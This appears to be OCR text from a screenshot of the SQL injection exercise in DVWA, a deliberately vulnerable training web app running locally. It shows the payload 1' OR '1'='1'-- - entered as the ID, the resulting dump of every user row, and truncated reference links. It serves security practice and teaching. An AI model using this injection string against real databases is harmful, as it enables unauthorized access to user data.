 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR '1'='1'-- -
First name: admin
Surname: admin
ID: 1' OR '1'='1'-- -
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'-- -
First name: Hack
Surname: Me
ID: 1' OR '1'='1'-- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'-- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/S
https://www.netsparker.com/b
https://owasp.org/www-comm
https://bobby-tables.com/
SQL Injection Session Input :: Da
127.0.0.1/DVWA/vuln
Session ID: 1' OR '1'='1'-- -
Submit
Close